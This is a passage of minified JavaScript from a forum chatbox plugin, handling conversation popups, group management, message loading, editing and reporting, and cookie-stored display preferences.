if(this._realtime){this.realtimeRooms(conID);}},refresh(){this.pollData(true);return false;},notify(response){if(!response)return;const self=this;let totalNewMsg=0;const ftabs=self._focusTabs!=0?self._focusTabs.split(','):[];if(self._firstLoad){const temp={};$.each(response,function(i,item){if(parseInt(item.unread)>0){temp[item.id+""]=item.unread;self._roomUnreadCounts[item.id]=parseInt(item.unread);}});self._doNotOpen=temp;}
$.each(response,function(i,item){if(ftabs.indexOf(item.id)>=0)return;const tabChatsContent=$('.convoTab_chats_content [data-conid="'+item.id+'"]');if(parseInt(item.unread)>0){totalNewMsg+=parseInt(item.unread);$('.convo_'+item.id).find('.newMsgCount').show().text(item.unread);tabChatsContent.find('.newMsgCountTxt').show().text("("+item.unread+")");if(!self._firstLoad){if($.inArray(item.id,self._closedTabs)>=0){return;}
if(self._doNotOpen&&typeof self._doNotOpen[item.id]!="undefined"){if(item.unread<=self._doNotOpen[item.id]){return;}
else{self._doNotOpen[item.id]=item.unread;}}
if(!ips.utils.cookie.get('chatbox_is_silent')){if(ips.utils.cookie.get('chatbox_con_nosound_'+item.id)!=1&&!self._offSound){self._sound.play();}}
if(self._messengerMode){const html=ips.templates.render('chatbox.newcon.notify',{id:item.id,title:item.title,icon:item.icon,lastMsg:item.lastMsg,inDay:item.inDay,time:item.lastMsgTime,});if($('#elFlashMessage').is(':visible')&&$('#elFlashMessage').find('[data-role="newNotification"]').length){$('#elFlashMessage').find('[data-role="newNotification"]').replaceWith(html);}
else{ips.ui.flashMsg.show(html,{timeout:5,position:'top',sticky:false,extraClasses:'chatboxflashMsg i-padding_2',escape:false});}}
else{if($('.chatBar').find('.convo_'+item.id).length<=0){tabChatsContent.click();}}}}
else{$('.convo_'+item.id).find('.newMsgCount').hide().text();tabChatsContent.find('.newMsgCountTxt').hide().text();}});if(totalNewMsg>0){$('.convoList').find('.newMsgCount').show().text(totalNewMsg);}
else{$('.convoList').find('.newMsgCount').hide().text();}
if(self._messengerMode){const currentTotal=parseInt($('.convoList .mainTitle').find('.newMsgCount').text());if(currentTotal>0){$('.convoTab').find('.totalMsgCount').show().text(currentTotal);}
else{$('.convoTab').find('.totalMsgCount').hide().text();}}},openConversation(e){let popup;const self=this;const conID=$(e.currentTarget).attr('data-conID');const memberID=$(e.currentTarget).attr('data-memberID');if(conID>0){popup=$('.chatBar').find('.convo_'+conID);}
else{const title=$(e.currentTarget).find('strong').text();popup=$('.chatBar').find('.mainTitle .conNames[title="'+title+'"]').closest('.bimChatbox');}
if(popup.length>0){if(popup.hasClass('minimize')){popup.find('.popupTitle[data-action="toggleChat"]').click();}
else{popup.fadeOut(80).fadeIn(80).find('.chatInput').focus();}
return false;}
const ppHTML=ips.templates.render('chatbox.blankCon',{conID:conID});if(ips.getSetting('chatbox_bar_pos')==='left'){$('.chatBar').append(ppHTML);}
else{$('.chatBar').prepend(ppHTML);}
const tempPopup=$('.chatBar').find('.convo_'+conID);ips.getAjax()(self._mainURL+'&do=openConversation',{data:{memberID:memberID,conID:conID,},type:'post'}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});tempPopup.remove();return;}
tempPopup.replaceWith(response.html);const newPopup=$('.chatBar').find('.convo_'+response.conID);newPopup.removeClass('minimize');$(document).trigger('contentChange',[newPopup]);const myPopups=self.getMyPopups();if(myPopups.indexOf('c_'+response.conID)<0){myPopups.unshift('c_'+response.conID);self.saveMyPopups(myPopups.join('|'));}
if($(e.currentTarget).find('.newMsgCountTxt').text()){const unread=parseInt($(e.currentTarget).find('.newMsgCountTxt').text().replace(/^\D+/g,''));newPopup.find('.newMsgCount').text(unread);self.updateFocusTabs(response.conID);}
self._activeTab=response.conID;self.resetInterval();self.pollData(true);self.closeOldPopups();$(e.currentTarget).removeClass('mentionMe');self.scope.find('.convo_'+response.conID+' #chatContentIframe').on('scroll',_.bind(self.autoLoad,self));self.resizeBar();if(ips.utils.responsive.currentIs('tablet')||ips.utils.responsive.currentIs('phone')){$('.chatBar').css('width','100%');}});return false;},createGroup(e){const self=this;const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=createGroup',size:'narrow',title:ips.getString('chatbox_create_group_title'),forceReload:true,destructOnClose:true,callback:function(e){$(e).find('form').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message,});}
else{dialogRef.hide();const container=$('.convoTab_chats_content');if(container.find('.convoRow_'+response.conID).length>0){container.find('.convoRow_'+response.conID).click();}
else{const html=ips.templates.render('chatbox.newcon.temp',{id:response.conID});container.append(html);$(document).trigger('contentChange',[$('#convoIframe')]);container.find('.convoRow_'+response.conID).click();}
container.find('.tempCon.convoRow_'+response.conID).remove();}});return false;});}});dialogRef.show();return false;},configGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbConfigGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=configGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbConfigGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();ips.ui.flashMsg.show(ips.getString('chatbox_group_saved'));}});return false;});container.find('.cbConfigGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},inviteGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbInviteGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=inviteGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbInviteGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();self._offSound=true;self._activeTab=conID;self.pollData(true);self._config.lastchat=$.now();}});return false;});container.find('.cbInviteGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},renameGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbRenameGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=renameGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbRenameGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();self.updateConName(conID,response.newName);self._offSound=true;self._activeTab=conID;self.pollData(true);self._config.lastchat=$.now();}});return false;});container.find('.cbRenameGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},updateConName(conID,newName){const container=$('.convo_'+conID);if(newName&&newName!=container.find('.conNames').text()){container.find('.conNames').attr('title',newName);container.find('.conNames').text(newName);const convoList=$('.convoList .convoRow_'+conID+' .conRowName');convoList.find('.name').text(newName);}},leaveGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_leave_con_cfr'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+'&do=leaveGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{self.closeConversation(conID);self.resizeBar();ips.ui.flashMsg.show(ips.getString('chatbox_you_left_group'));}});}}});return false;},usersInGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=usersInGroup&conID='+conID,title:ips.getString('chatbox_group_member'),size:'narrow',forceReload:true,destructOnClose:true,});dialogRef.show();return false;},loadMore(e){const self=this;const container=$(e.currentTarget).closest('#chatContentIframe');const content=container.find('#chatContent');const conID=container.closest('.chatboxContainer').attr('data-conID');if($('.convo_'+conID).length==0||typeof self._tabs['convo_'+conID]==="undefined"||self._tabs['convo_'+conID]['loadingMore']==1){return false;}
self._tabs['convo_'+conID]['loadingMore']=1;const oldID=self._config.sort=='asc'?content.children('.chat_row:first').attr('id'):content.children('.chat_row:last').attr('id');ips.getAjax()(self._mainURL+"&do=updateOpenTabs",{type:'post',dataType:'json',data:{tabData:JSON.stringify(self._tabs),activeTab:conID,loadMoreMode:oldID,}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{if(response.tabs[conID]){if(response.tabs[conID].noMore==1){$(e.currentTarget).remove();ips.ui.flashMsg.show(ips.getString('chatbox_no_older'));}
else{const newContent=response.tabs[conID].messages;if(newContent){if(self._config.sort=='asc'){$(e.currentTarget).after(self.chatRowHTML(newContent,conID));container.scrollTop(content.find('#'+oldID).position().top-50);}
else{$(e.currentTarget).before(self.chatRowHTML(newContent,conID));}
$(document).trigger('contentChange',[container]);$(".timeago:not(.loadedAgo)").timeago();}}}}}).always(function(){self._tabs['convo_'+conID]['loadingMore']=0;});return false;},autoLoad(e){let oldID;if(!this._config.autoload)return false;const self=this;const container=$(e.currentTarget);const content=container.find('#chatContent');const conID=container.closest('.chatboxContainer').attr('data-conID');if($('.convo_'+conID).length==0||typeof self._tabs['convo_'+conID]==="undefined"||self._tabs['convo_'+conID]['firstLoad']==1||self._tabs['convo_'+conID]['canLoadMore']!=1){return false;}
if(this._config.sort=='asc'){if(container.scrollTop()!=0)return false;oldID=content.children().first().attr('id');}
else{if(container.scrollTop()+container.innerHeight()<container[0].scrollHeight){return false;}
oldID=content.children().last().attr('id');}
if(container.find('#loadMore').length<=0){const html=ips.templates.render('chatbox.loadMore');if(this._config.sort=='asc'){content.prepend(html);}
else{content.append(html);}}
self._tabs['convo_'+conID]['canLoadMore']=0;self._tabs['convo_'+conID]['loadingMore']=1;ips.getAjax()(self._mainURL+"&do=updateOpenTabs",{type:'post',dataType:'json',data:{tabData:JSON.stringify(self._tabs),activeTab:conID,loadMoreMode:oldID,}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{if(response.tabs[conID]){if(response.tabs[conID].noMore==1){ips.ui.flashMsg.show(ips.getString('chatbox_no_older'));}
else{const newContent=response.tabs[conID].messages;if(newContent){if(self._config.sort=='asc'){content.prepend(self.chatRowHTML(newContent,conID));container.scrollTop(content.find('#'+oldID).position().top-50);}
else{content.append(self.chatRowHTML(newContent,conID));}
$(document).trigger('contentChange',[container]);$(".timeago:not(.loadedAgo)").timeago();self._tabs['convo_'+conID]['canLoadMore']=1;}}}}
container.find('#loadMore').remove();}).always(function(){self._tabs['convo_'+conID]['loadingMore']=0;});},msgAction(e,data){e=data?data.originalEvent:e;e.preventDefault();const self=this;const action=$(e.target).attr('data-action');const chatID=$(e.target).attr('data-chatID');if(action){switch(action){case'edit':self.editEditor(chatID);break;case'delete':self.deleteMSG(chatID);break;case'report':self.reportMSG(chatID);break;}
return false;}
return false;},deleteMSG(chatID){const self=this;ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_confirmDelete'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+"&do=deleteMSG",{type:'post',data:{chatID:chatID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{ips.ui.flashMsg.show(ips.getString('chatbox_deleted'));self.scope.find('li#'+chatID).remove();}})}}});return false;},reportMSG(chatID){const self=this;const convoID=self.scope.find('li#'+chatID).closest('.chatboxContainer').attr('data-conID');const dialogRef=ips.ui.dialog.create({url:ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=conversation&do=reportComment&id="+convoID+"&comment="+chatID,size:'medium',title:ips.getString('chatbox_report'),forceReload:false,destructOnClose:true,callback:function(e){$(e).find('form').on('submit',function(e){e.preventDefault();const form=$(e.currentTarget);ips.getAjax()(form.attr('action'),{data:form.serialize(),type:'post',bypassRedirect:true}).done(function(response){ips.ui.flashMsg.show(ips.getString('chatbox_sent_report'));}).always(function(response){dialogRef.hide();});return false;});}});dialogRef.show();return false;},toggleInputForm(conID,status){const container=$('.convo_'+conID);const textArea=container.find('.chatInput');const button=container.find('[data-action="sendMSG"]');if(status==1){this._chatting=false;button.prop('disabled',false);textArea.val("");if(textArea.closest('#chatInputArea').hasClass('expanded')){textArea.closest('#chatInputArea').removeClass('expanded');textArea.css('height','auto');$('.chatBar').trigger('resizeBar');}}
else{this._chatting=true;button.prop('disabled',true);}},getMyPopups(){return ips.utils.cookie.get(this._cookieMyPopups)?ips.utils.cookie.get(this._cookieMyPopups).split('|'):[];},saveMyPopups(value){ips.utils.cookie.set(this._cookieMyPopups,value);},getMiniTabs(){return ips.utils.cookie.get(this._cookieMiniTabs)?ips.utils.cookie.get(this._cookieMiniTabs).split('|'):[];},saveMiniTabs(value){ips.utils.cookie.set(this._cookieMiniTabs,value);},myConvoRoomsHTML(response){const inChatPage=($('body').data('pageapp')=='chatbox'&&$('body').data('pagecontroller')=='room');let template="";$.each(response,function(id,item){if(inChatPage&&item.id==$('body').data('pageid')){$('.room_'+item.id).find('[data-action="closeChat"]').click();return;}
template+=ips.templates.render('chatbox.convo.list.rooms',{id:item.id,title:item.title,icon:item.icon,users:item.users,});});return template;},myConvoChatsHTML(response){let template="";const self=this;$.each(response,function(id,item){if(item.lastMsg||item.isGroup){template+=ips.templates.render('chatbox.newcon.chats',{id:item.id,title:item.title,name:item.name,icon:item.icon,isOnline:item.isOnline,lastMsg:item.lastMsg.replace("&#44;",", "),inDay:item.inDay,lastMsgTime:item.lastMsgTime,unread:item.unread>0?item.unread:null,isGroup:item.isGroup,});if(item.isGroup){self.updateConName(item.id,item.name);}}
if($('.convo_'+item.id).length>0){var onlineIcon=$('.convo_'+item.id).find('.ipsOnlineStatus_online');if(!item.isOnline&&onlineIcon.is(":visible")){onlineIcon.hide();}
else if(item.isOnline&&onlineIcon.is(":hidden")){onlineIcon.show();}}});return template;},convoTabChange(e){const id=$(e.currentTarget).attr('id');$(e.currentTarget).closest('.convoTabs').find('a').removeClass('isActive');$(e.currentTarget).addClass('isActive');$('.cvtabContent').hide();$('.'+id+'_content').show();return false;},closeOldPopups(){if(!this._messengerMode){const popupWidth=320;if($(window).width()<(popupWidth+10)*$('.chatBar .inGlobalChat').length-1){if(ips.getSetting('chatbox_bar_pos')=='left'){$('.chatBar .inGlobalChat:first').next().find('[data-action="closeChat"]').click();}
else{$('.chatBar .inGlobalChat:last').prev().find('[data-action="closeChat"]').click();}}}},focusSearchMem(){this._searchMemTimer=setInterval(_.bind(this.checkSearching,this),700);},blurSearchMem(){clearInterval(this._searchMemTimer);},closeSearch(){this._currentMemSearch=null;$('.closeSearchBtn').hide();this._searchResults.hide();this._convoResults.show();this.scope.find('#searchMem').val('');return false;},checkSearching(){const value=this.scope.find('#searchMem').val();if(value.length<3||value==this._currentMemSearch){if(!value){this.closeSearch();}
return;}
this._currentMemSearch=value;$('.closeSearchBtn').show();if(this._searchAjax&&this._searchAjax.abort){this._searchAjax.abort();}
const self=this;this._searchAjax=ips.getAjax()(self._mainURL+'&do=findMember',{data:{input:self._currentMemSearch,},type:'post'}).done(function(response){if(response.length){let template="";$.each(response,function(i,item){template+=ips.templates.render('chatbox.newcon.mem',{value:self._currentMemSearch,id:item.id,photo:item.photo,isOnline:item.isOnline,name:item.name,extra:item.extra,conID:item.conID,isBan:item.isBan,});});self._searchResults.html(template).show();self._convoResults.hide();}});return false;},openRoom(e){const self=this;const roomID=$(e.currentTarget).attr('data-roomID');const theRoom=$('.chatBar').find('.room_'+roomID);if(theRoom.length>0){if(theRoom.hasClass('minimize')){theRoom.find('.popupTitle[data-action="toggleChat"]').click();}
else{theRoom.fadeOut(80).fadeIn(80).find('.chatInput').focus();}
return;}
const ppHTML=ips.templates.render('chatbox.blankRoom',{roomID:roomID});if(ips.getSetting('chatbox_bar_pos')=='left'){$('.chatBar').append(ppHTML);}
else{$('.chatBar').prepend(ppHTML);}
const tempPopup=$('.chatBar').find('.room_'+roomID);ips.getAjax()(self._mainURL+'&do=openRoom',{type:'post',data:{room:roomID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});tempPopup.remove();}
else{tempPopup.replaceWith(response.html);ips.setSetting('chatbox_'+roomID,response.config);const newPopup=$('.chatBar').find('.room_'+roomID);newPopup.removeClass('minimize');$(document).trigger('contentChange',[newPopup]);if(newPopup.find('.chatInput')){newPopup.find('.chatInput').focus();}
const myPopups=self.getMyPopups();if(myPopups.indexOf('r_'+roomID)<0){myPopups.unshift('r_'+roomID);self.saveMyPopups(myPopups.join('|'));}
self.closeOldPopups();self.resizeBar();}});return false;},chatRowHTML(response,conID){const self=this;let template="";let memberHovercard="";let chatterUrl="";const style='chatbox.style.'+this.updateStyle(conID);const confFormat=ips.getSetting('chatbox_userFormat');let chatterNameFormat="";$.each(response,function(i,item){if(item.chatterID>0){chatterUrl=ips.getSetting('baseURL')+"index.php?app=core&module=members&controller=profile&id="+item.chatterID;memberHovercard=chatterUrl+"&do=hovercard";chatterNameFormat=confFormat[item.chatterGroup]['prefix']+item.chatterName+confFormat[item.chatterGroup]['suffix'];if(self._config.canManage){item.canEdit=true;item.canDelete=true;}
template+=ips.templates.render(style,{id:item.id,chatterID:item.chatterID,chatterName:item.chatterName,chatterKey:item.chatterKey,chatterNameFormat:chatterNameFormat,chatterPhoto:item.chatterPhoto,chatterUrl:chatterUrl,memberHovercard:memberHovercard,content:self.parseContent(item.content),callme:(item.content.indexOf("@"+ips.getSetting('chatbox_member_name'))!=-1),isMe:(item.chatterName==ips.getSetting('chatbox_member_name')),inDay:item.inDay,time:item.time,canEdit:item.canEdit,canDelete:item.canDelete,canReport:(item.chatterName!=ips.getSetting('chatbox_member_name'))?item.canReport:false,canManageMSG:(item.canEdit||item.canDelete),isMyMsg:item.isMyMsg>0,});}
else{template+=ips.templates.render('chatbox.style.con.system',{id:item.id,content:item.content,inDay:item.inDay,time:item.time,canDelete:item.canDelete,});}});return template;},parseContent(message){return chatbox.parseContent(message,this._config);},enterSubmit(e){if(e.which===13){e.preventDefault();$(e.currentTarget).closest('[data-role="cbFormArea"]').find('form').submit();return false;}},clickSubmit(e){$(e.currentTarget).closest('[data-role="cbFormArea"]').find('form').submit();return false;},submitEditor(e){e.preventDefault();const self=this;if(self._chatting)return false;const conID=$(e.currentTarget).closest('.chatboxConPopup').attr('data-conID');const container=$('.convo_'+conID);const form=container.find('[data-role="cbFormArea"] form');let msg=form.find('textarea').val();msg=chatbox.escapeHTML(msg);if(self.scope.find('.chatboxEditor .ipsAttach_done').length==0||msg){if(self.checkMSG(msg)==0)return false;}
if(self.checkFlood()==0)return false;self.toggleInputForm(conID,0);self._chatting=true;if(!self._realtime){clearTimeout(self._pollingTimer);}
const data=form.serializeArray();data.push({name:"roomsLastUpdate",value:self._roomsLastUpdate});data.push({name:"conLastMsgID",value:self._conLastMsgID});data.push({name:"activeTab",value:conID});ips.getAjax()(form.attr('action'),{data:data,type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});self._chatting=false;}
else if(response.type=='deletedCon'){ips.ui.alert.show({message:response.message});self.closeConversation(conID);}
else{self._offSound=true;self._activeTab=conID;self.renderTabMessages(response);self.resetInterval();if(self._realtime){self._rtRooms[conID].trigger('client-room_updates',{'tabs':response.tabs,})
self._rtNotify.trigger('client-notify',response.notify);}
if(!response.tabs||!response.tabs.length){self.ajaxRequest(null);}
self._config.lastchat=$.now();$('.chatBar').trigger('resizeBar');}}).always(function(){self._chatting=false;self._forceScrollDown=true;self._tabs['convo_'+conID]['loadingMore']=0;self.toggleInputForm(conID,1);container.find('.charCount').hide();if(self.scope.find('#chatInputArea [data-role="deleteFile"]').length>0){self.scope.find('#chatInputArea [data-role="deleteFile"]').each(function(){$(this).click();});}
if(!self._realtime){self._pollingTimer=setTimeout(()=>{self.pollData(true);},self._interval);}});return false;},editEditor(chatID){const self=this;const container=self.scope.find('li#'+chatID).closest('.chatboxContainer');const conID=container.attr('data-conID');const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=editEditor&chatID='+chatID,size:'narrow',title:ips.getString('chatbox_edit'),forceReload:true,destructOnClose:true,callback:function(){const wrapper=$('.ipsDialog_content .chatEditArea').closest('form');wrapper.find('textarea').on('keypress',function(i){if(i.which===13){wrapper.submit();return false;}});wrapper.on('submit',function(e){e.preventDefault();let msg=$(this).find('textarea').val();msg=chatbox.escapeHTML(msg);if($(e.currentTarget).find('.ipsAttach_done').length==0||msg){if(self.checkMSG(msg)==0){return false;}}
const data=$(e.currentTarget).serializeArray();data.push({name:"newMsg",value:msg});ips.getAjax()($(e.currentTarget).attr('action'),{data:data,type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message,});}
else{ips.ui.flashMsg.show(ips.getString('chatbox_edited'));container.find("#chatRow_"+chatID+" .chatbox_msg").html(self.parseContent(response.content));$(document).trigger('contentChange',[container]);}}).always(function(response){dialogRef.hide();});return false;});}});dialogRef.show();return false;},checkFlood(){const self=this;if(self._config.flood>0&&self._config.canManage!=1&&!self._config.canBypassFlood){const delay=($.now()-self._config.lastchat)/1000;if(delay<self._config.flood){ips.ui.alert.show({message:ips.getString('chatbox_error_flood',{time:(self._config.flood-delay).toFixed(2)})});return 0;}}
return 1;},checkMSG(msg){msg=msg.trim();const max=this._config.length;if(msg.length<=0){ips.ui.alert.show({message:ips.getString('chatbox_error_empty')});return 0;}
if(max>0&&msg.length>max){ips.ui.alert.show({message:ips.pluralize(ips.getString('chatbox_error_maxlength'),max)});return 0;}
return 1;},conOptions(e,data){e=data?data.originalEvent:e;e.preventDefault();const self=this;switch($(e.target).attr('data-action')){case'toggleSound':self.toggleSound(e,data);break;case'closeAllTabs':self.closeAllTabs(e,data);break;case'miniAllTabs':self.miniAllTabs(e,data);break;case'silentMode':self.silentMode(e,data);break;case'delCon':self.delCon(e,data);break;case'configGroup':self.configGroup(e,data);break;case'inviteGroup':self.inviteGroup(e,data);break;case'renameGroup':self.renameGroup(e,data);break;case'leaveGroup':self.leaveGroup(e,data);break;case'usersInGroup':self.usersInGroup(e,data);break;case'changeSkin':self.changeSkin(e,data);break;case'changeStyle':self.changeStyle(e,data);break;}},toggleSound(e,data){data.originalEvent.preventDefault();const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const cookie=ips.utils.cookie.get('chatbox_con_nosound_'+conID);$(e.target).find('.fa').replaceWith($('<i/>').addClass('fa').addClass(cookie!=1?'fa-volume-off':'fa-volume-up').removeClass(cookie!=1?'fa-volume-up':'fa-volume-off'));ips.utils.cookie.set('chatbox_con_nosound_'+conID,cookie==1?0:1);},closeAllTabs(e,data){data.originalEvent.preventDefault();$('.chatBar').find('.inGlobalChat').each(function(idx){$(this).find('.miniTitle [data-action="closeChat"]').click();});return false;},miniAllTabs(e,data){data.originalEvent.preventDefault();$('.chatBar').find('.inGlobalChat').each(function(idx){if(!$(this).hasClass('minimize')){$(this).find('.mainTitle [data-action="toggleChat"]').click();}});return false;},silentMode(e,data){data.originalEvent.preventDefault();let msg='';const cookie=ips.utils.cookie.get('chatbox_is_silent');$(e.target).find('.cbToggleIcon').addClass(cookie==1?'fa-toggle-off':'fa-toggle-on').removeClass(cookie==1?'fa-toggle-on':'fa-toggle-off');ips.utils.cookie.set('chatbox_is_silent',cookie==1?0:1);if(ips.utils.cookie.get('chatbox_is_silent')==1){msg=ips.getString('chatbox_on_silent');$('[data-action="toggleSound"]').closest('li').hide();}
else{msg=ips.getString('chatbox_off_silent');$('[data-action="toggleSound"]').closest('li').show();}
ips.ui.flashMsg.show(msg);return false;},delCon(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_del_con_cfr'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+'&do=delCon',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{self.closeConversation(conID);self.resizeBar();}});}}});return false;},changeSkin(e,data){data.originalEvent.preventDefault();const skin=$(e.target).data('skin');const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');$(e.target).closest('.chatboxSkins').find('li').removeClass('skinSelected');$(e.target).addClass('skinSelected');$(e.target).closest('.bimChatbox').removeClass(function(index,className){return(className.match(/(^|\s)skin_\S+/g)||[]).join(' ');});$(e.target).closest('.bimChatbox').addClass('skin_'+skin);if(conID>0){ips.utils.cookie.set('chatbox_con_skin_'+conID,skin);}
else{ips.utils.cookie.set('chatbox_maincon_skin',skin);}
return false;},changeStyle(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');$(e.target).one('change',function(){self.applyNewStyle(conID,this.value);return false;});return false;},applyNewStyle(conID,style){if(ips.utils.cookie.get('chatbox_con_style_'+conID)==style){return;}
ips.utils.cookie.set('chatbox_con_style_'+conID,style);$('.convo_'+conID).find('#chatContent').empty();this._tabs['convo_'+conID]['lastID']=0;this._focusTabs=conID;this._activeTab=conID;this.pollData(true);},updateStyle(conID){return this._config.allow_select_skins==1&&ips.utils.cookie.get('chatbox_con_style_'+conID)?ips.utils.cookie.get('chatbox_con_style_'+conID):(this._config.style?this._config.style:'standard');},selectChangeStyle(e){const conID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');const style=$(e.currentTarget).find(':selected').val();this.applyNewStyle(conID,style);return false;},mention(e){e.preventDefault();chatbox.mention(e);return false;},resizeBar(){if($('.chatBar').find('.convoList').length>0){if(ips.utils.responsive.currentIs('tablet')||ips.utils.responsive.currentIs('phone')){$('.chatBar').addClass('chatBoxMessenger');this._messengerMode=true;const existingTabs=$('.chatBar').find('.openFromBar').length;if(existingTabs==0){$('.chatBar').find('.convoList').show();}
else if(existingTabs==1){$('.chatBar').find('.convoList').hide();}
else if(existingTabs>1){$('.chatBar').find('.openFromBar').each(function(idx){$(this).find('[data-action="closeChat"]').click();});}}
else{$('.chatBar').find('.convoList').show();$('.chatBar').removeClass('chatBoxMessenger');this._messengerMode=false;}}
let maxHeight=ips.getSetting('chatbox_bar_full')==1&&ips.utils.responsive.currentIs('phone')?$(window).height():ips.getSetting('chatbox_popup_height');maxHeight=maxHeight-parseFloat($('.chatBar').css('bottom'));$(".chatBar .inGlobalChat").each(function(){let inBottom;if(!$(this).hasClass('minimize')){const fixedHeight=maxHeight<=$(window).height()?maxHeight:$(window).height();const iframe=$(this).find('.cbScroll');if(ips.getSetting('chatbox_force_scroll_down')!=1){inBottom=((iframe.scrollTop()+iframe.innerHeight())-iframe.prop("scrollHeight")>=-30);}
else{inBottom=true;}
if(fixedHeight<=$(this).height()){iframe.height(iframe.height()-($(this).height()-fixedHeight));}
else{iframe.height(maxHeight-($(this).height()-iframe.height()));}
if($(this).height()>$(window).height()){iframe.height(iframe.height()-($(this).height()-$(window).height()));}
if(inBottom&&iframe.hasClass('asc')){iframe.scrollTop(iframe.prop("scrollHeight"));}}});$('.cbLastMSG').width($('.convoList').width()-63);return false;},toggleChat(e){e.preventDefault();const wrapper=$(e.currentTarget).closest('.bimChatbox');const conID=wrapper.hasClass('convoTab')?wrapper.find('.chatboxContainer').attr('data-conID'):0;const miniTabs=this.getMiniTabs();if(wrapper.hasClass('minimize')){if($(e.currentTarget).find('.unknown').length>0){wrapper.find('[data-action="closeChat"]').click();return false;}
wrapper.removeClass('minimize');if(wrapper.hasClass('convoTab')){this.updateFocusTabs(conID);this._activeTab=conID;this.pollData(true);this._roomUnreadCounts[conID]=0;}
this.resizeBar();if(this._messengerMode){$('.chatBar').css({'width':'100%'});}
miniTabs.splice($.inArray('c_'+conID,miniTabs),1);}
else{wrapper.addClass('minimize');if(this._messengerMode){$('.chatBar').css({'width':'auto'});}
if(miniTabs.indexOf('c_'+conID)<0){miniTabs.unshift('c_'+conID);}}
this.saveMiniTabs(miniTabs.join('|'));return false;},closeChat(e){let name;let id;const self=this;const myPopups=self.getMyPopups();const miniTabs=self.getMiniTabs();const container=$(e.currentTarget).closest('.chatboxContainer');const isMini=container.closest('.bimChatbox').hasClass('minimize');if(container.hasClass('chatboxConPopup')){id=container.attr('data-conID');name='c_'+id;delete self._tabs['convo_'+id];}
else{id=container.attr('data-roomID');name='r_'+id;}
